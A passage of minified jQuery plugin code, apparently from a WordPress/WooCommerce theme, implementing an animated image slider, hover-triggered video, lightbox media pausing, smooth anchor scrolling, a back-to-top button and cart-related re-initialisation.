a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.DOM={},this.DOM.el=t,this.DOM.slides=Array.from(this.DOM.el.querySelectorAll(".lqd-af-slides > .lqd-af-slide")),this.slidesTotal=this.DOM.slides.length,this.DOM.nav=this.DOM.el.querySelector(".lqd-af-slidenav"),this.DOM.nextCtrl=this.DOM.nav.querySelector(".lqd-af-slidenav__item--next"),this.DOM.prevCtrl=this.DOM.nav.querySelector(".lqd-af-slidenav__item--prev"),this.current=0,this.init(),this.createFrame(),this.initEvents()}init(){this.DOM.slides[this.current].classList.add("lqd-af-slide--current"),this.DOM.el.classList.add("lqd-af--initial")}createFrame(){this.rect=this.DOM.el.getBoundingClientRect(),this.clipPathID="lqd-af-clippath-".concat(anime.random(0,100)),this.maskPositions=["top","right","bottom","left"],this.DOM.mask=e.createElement("div"),this.DOM.mask.classList.add("lqd-af-mask"),this.maskPositions.forEach((t=>{const i=this.DOM.mask[t]=e.createElement("span");i.classList.add("lqd-af-mask-".concat(t)),i.dataset.position=t,i.style.backgroundColor=this.options.frameFill,this.DOM.mask.appendChild(i)})),this.DOM.el.appendChild(this.DOM.mask),this.DOM.el.insertBefore(this.DOM.mask,this.DOM.nav)}initEvents(){this.DOM.nextCtrl.addEventListener("click",(()=>this.navigate("next"))),this.DOM.prevCtrl.addEventListener("click",(()=>this.navigate("prev"))),e.addEventListener("keydown",(t=>{const e=t.keyCode||t.which;37===e?this.navigate("prev"):39===e&&this.navigate("next")}))}navigate(t){let e=arguments.length>0&&t!==i?t:"next";if(this.isAnimating)return!1;this.isAnimating=!0;const n=anime({targets:[this.DOM.mask.top,this.DOM.mask.right,this.DOM.mask.bottom,this.DOM.mask.left],duration:this.options.animation.shape.duration,easing:this.options.animation.shape.easing.in,translateX:t=>{const e=t.dataset.position;return"right"===e?["100%","78%"]:"left"===e?["-100%","-78%"]:void 0},translateY:t=>{const e=t.dataset.position;return"top"===e?["-100%","-78%"]:"bottom"===e?["100%","78%"]:void 0},begin:t=>{t.animatables.forEach((t=>{t.target.style.willChange="transform"}))}}),s=undefined,a=undefined,o=this.DOM.slides[this.current].querySelector(".lqd-af-slide__img").querySelector("figure");anime.remove(o),anime({targets:o,duration:1.5*this.options.animation.shape.duration,easing:this.options.animation.shape.easing.in,scale:[1,.6]}),n.finished.then(this.animateSlides.bind(this,e)).then(this.animateShapeOut.bind(this,e))}animateSlides(t){let e=arguments.length>0&&t!==i?t:"next";return new Promise(((t,i)=>{const{direction:n}=this.options,s="horizontal"===n?this.rect.width:this.rect.height,a=this.DOM.slides[this.current],o=a.querySelector(".lqd-af-slide__img");a.classList.add("lqd-af-slide--movin-out"),anime.remove(o),anime({targets:o,duration:4*this.options.animation.slides.duration,easing:this.options.animation.slides.easing,delay:100,["horizontal"===n?"translateX":"translateY"]:"next"===e?-1*s/3:s/3,complete:()=>{a.classList.remove("lqd-af-slide--movin-out")}});const l=anime.timeline({duration:this.options.animation.slides.duration,easing:this.options.animation.shape.easing.out,delay:0,complete:e=>{a.classList.remove("lqd-af-slide--current"),this.DOM.el.classList.add("lqd-af--initial"),t()}});l.add({targets:a.querySelectorAll(".lqd-af-slide__title .lqd-words .split-inner"),["horizontal"===n?"translateX":"translateY"]:["0%","next"===e?"-115%":"115%"]}),l.add({targets:a.querySelectorAll(".lqd-af-slide__desc .split-inner"),["horizontal"===n?"translateX":"translateY"]:[0,"next"===e?-50:50]},100),l.add({targets:a.querySelector(".lqd-af-slide__link"),["horizontal"===n?"translateX":"translateY"]:[0,"next"===e?-50:50],opacity:[1,0]},150),this.current="next"===e?this.current<this.slidesTotal-1?this.current+1:0:this.current>0?this.current-1:this.slidesTotal-1;const r=this.DOM.slides[this.current];r.classList.add("lqd-af-slide--current","lqd-af-slide--movin-in"),this.DOM.el.classList.add("lqd-af--initial");const d=r.querySelector(".lqd-af-slide__img");anime.remove(d),anime({targets:d,duration:2*this.options.animation.slides.duration,easing:this.options.animation.slides.easing,["horizontal"===n?"translateX":"translateY"]:["next"===e?s:-1*s,0],complete:()=>{r.classList.remove("lqd-af-slide--movin-in")}});const h=anime.timeline({duration:2*this.options.animation.slides.duration,easing:this.options.animation.slides.easing});h.add({targets:r.querySelectorAll(".lqd-af-slide__title .lqd-words .split-inner"),["horizontal"===n?"translateX":"translateY"]:["next"===e?"115%":"-115%","0%"]}),h.add({targets:r.querySelectorAll(".lqd-af-slide__desc .split-inner"),["horizontal"===n?"translateX":"translateY"]:["next"===e?70:-70,0]},150),h.add({targets:r.querySelector(".lqd-af-slide__link"),["horizontal"===n?"translateX":"translateY"]:["next"===e?70:-70,0],opacity:[0,1]},200)}))}animateShapeOut(t){let e=arguments.length>0&&t!==i?t:"next";anime({targets:[this.DOM.mask.top,this.DOM.mask.right,this.DOM.mask.bottom,this.DOM.mask.left],duration:1.75*this.options.animation.shape.duration,easing:this.options.animation.shape.easing.out,translateX:t=>{
const e=t.dataset.position;return"right"===e?["78%","100%"]:"left"===e?["-78%","-100%"]:void 0},translateY:t=>{const e=t.dataset.position;return"top"===e?["-78%","-100%"]:"bottom"===e?["78%","100%"]:void 0},complete:t=>{this.isAnimating=!1,t.animatables.forEach((t=>{t.target.style.willChange=""}))}});const n=undefined,s=undefined,a=this.DOM.slides[this.current].querySelector(".lqd-af-slide__img").querySelector("figure");anime.remove(a),anime({targets:a,duration:1.45*this.options.animation.shape.duration,easing:this.options.animation.shape.easing.out,scale:[.6,1]})}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("animatedframes-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-liquid-animatedframes=true]").liquidAnimatedFrames()})),function($,t,e,i){const n="liquidVideoTrigger";let s={triggerType:["mouseenter","mouseleave"],videoPlacement:"parent"};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.$videoElement=this.$element[this.options.videoPlacement]().find("video"),this.init()}init(){this.$videoElement.length&&(this.videoElement=this.$videoElement.get(0),this.videoElement.oncanplay=this.events.call(this))}events(){this.$element.on(this.options.triggerType[0],this.triggerOn.bind(this)),this.$element.on(this.options.triggerType[1],this.triggerOff.bind(this))}triggerOn(){this.videoElement.play()}triggerOff(){this.videoElement.pause()}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("trigger-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-video-trigger]").liquidVideoTrigger()})),function($,t,e,i){const n="liquidLightBox";let s={};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.init()}init(){this.events()}events(){$(e).on("lity:close",(t=>{this.onClose(t)}))}onClose(t){const e=$(t.target),i=e.find("video"),n=e.find("audio");if(i.length){const t=i.get(0);t.oncanplay=t.pause()}if(n.length){const t=n.get(0);t.oncanplay=t.pause()}}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("lightbox-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-lity]").liquidLightBox()})),function($,t,e,i){const n="liquidLocalScroll";let s={scrollSpeed:600,scrollBelowSection:!1,offsetElements:".main-header[data-sticky-header] .mainbar-wrap, .lqd-custom-menu[data-pin]"};class a{constructor(e,i){this.element=e,this.$element=$(e),this.$window=$(t),this.$windowHeight=this.$window.height(),this.$mainHeader=$(".main-header"),this.options=$.extend({},s,i),this._defaults=s,this._name=n,this.getScrollSpeed(),this.getElement(),this.init()}init(){this.$element.each(((t,e)=>{e.hasAttribute("href")&&(this.eventListeners(e),this.onWindowScroll(e))}))}getScrollSpeed(){t.liquidParams&&t.liquidParams.localscrollSpeed?this.options.scrollSpeed=t.liquidParams.localscrollSpeed:this.options.scrollSpeed=600}getElement(){this.$element.is("li")?this.$element=this.$element.children("a"):this.$element.is(".main-nav")&&(this.$element=this.$element.children("li").children("a"))}eventListeners(t){$(t).on("click",this.onClick.bind(this,t)),this.$window.on("scroll",this.onWindowScroll.bind(this,t))}getDestinationOffsetTop(t){if(!t.length)return 0;let e=t.offset().top;const i=$(".navbar-collapse",this.$mainHeader);return liquidIsMobile()&&this.$element.closest(".main-nav").length&&i.length&&i.is(":visible")&&!$(".mainbar-wrap",this.$mainHeader).hasClass("is-stuck")&&(e-=i.outerHeight()),e}getOffsetElementsHeight(){const{options:t}=this,{offsetElements:e}=t;let i=0;return e?($.each(e.replace(/, /g,",").split(","),((t,e)=>{const n=this.$element.closest(".lqd-custom-menu");let s;s="parent"==e&&n.length&&n.is("[data-pin]")?n:"parent"==e&&this.$element.closest(".main-nav").length?this.$element.closest(".main-nav"):"parent"==e?this.$element.parent():$(e),s.length&&(liquidIsMobile()&&(s.is(".main-header")||s.closest(".main-header").length||s.is(".navbar-collapse-clone")||s.closest(".navbar-collapse-clone").length)?i=$(".navbar-header",this.$mainHeader).outerHeight()-2:i+=s.outerHeight()-2)})),i):i}onClick(t){const e=$(this.getTarget(t));if(!e)return!1;const i=this.getDestinationOffsetTop(e),n=this.getOffsetElementsHeight(e),s=this.$element.closest(".navbar-collapse");e.length&&(event.preventDefault(),event.stopPropagation(),(liquidWindowWidth()<=liquidMobileNavBreakpoint()&&s.length||liquidWindowWidth()>liquidMobileNavBreakpoint()&&s.is(".navbar-fullscreen"))&&s.collapse("hide"),$("html, body").animate({scrollTop:i-n},this.options.scrollSpeed))}getTarget(t){const e=undefined,i=undefined,n=$(t).parents(".vc_row").last().nextAll(".vc_row").first();if(!t.hasAttribute("href"))return!1;const s=t.getAttribute("href");let a=s.match(/#/g)&&$("#".concat(s.split("#")[1])).get(0);return this.options.scrollBelowSection?n.get(0):($(a).is(".lqd-css-sticky")&&(a=$(a).closest(".lqd-css-sticky-wrap").get(0)),a)}onWindowScroll(t){const i=t.getAttribute("href").replace(/\s+/g,"-").replace(/%20/g,"-");if(!t.hasAttribute("href")||!i.match(/#/g))return!1;if($("#".concat(i.split("#")[1])).length){const n=$(t),s=$("#".concat(i.split("#")[1])),a=s.outerHeight(),o=this.getDestinationOffsetTop(s),l=this.getOffsetElementsHeight(s),r=e.documentElement.scrollTop||e.body.scrollTop;r>=o-l-50&&r<=a+o-(l-50)?n.parent().addClass("is-active").siblings().removeClass("is-active"):n.parent().removeClass("is-active")}}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("localscroll-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("html").hasClass("pp-enabled")||$("[data-localscroll]").liquidLocalScroll()})),function($,t,e,i){const n="liquidBackToTop";let s={};class a{constructor(t,e){this.element=t,this.$element=$(t),this.$pageContentElement=$("#content"),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.init()}init(){this.firstSectionIO()}firstSectionIO(){let t=this.$pageContentElement.children().not("style").first();t.is(".liquid-portfolio")&&(t=t.children(".pf-single-contents").children(".vc_row").first()),new IntersectionObserver((t=>{t.forEach((t=>{const{boundingClientRect:e,rootBounds:i}=t;i&&i.top>=e.bottom?this.$element.addClass("is-visible"):this.$element.removeClass("is-visible")}))})).observe(t.get(0))}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("back-to-top-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("html").hasClass("pp-enabled")||$("[data-back-to-top]").liquidBackToTop()})),function($,t,e,i){const n="liquidShop";let s={};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.init()}init(){$(e).ajaxSuccess(((t,e,i)=>{this.initPlugins()})),$(e).on("added_to_cart",(()=>{this.triggerOffcanvasCart()})),$(e).on("removed_from_cart",(()=>{this.initPlugins()})),$(e).on("qv_loading",((t,e,i)=>{this.initPlugins(),console.log(t),console.log(e),console.log(i)}))}initPlugins(){$(".lqd-contact-form, form.cart, form.checkout, form.woocommerce-cart-form, form.woocommerce-ordering, .lqd-multi-filter-form").liquidFormInputs(),$("body").hasClass("lazyload-enabled")&&(t.liquidLazyload=new LazyLoad({elements_selector:".ld-lazyload",callback_loaded:t=>{$(t).closest("[data-responsive-bg=true]").liquidResponsiveBG(),$(t).parent().not("#wrap, #content").addClass("loaded")}}))}triggerOffcanvasCart(){const t=$(".ld-module-cart-offcanvas");liquidWindowWidth()>liquidMobileNavBreakpoint()&&t.length&&t.parent().hasClass("lqd-show-on-addtocart")&&t.find(".ld-module-dropdown").collapse("show")}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("plugin-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$(document).liquidShop()}));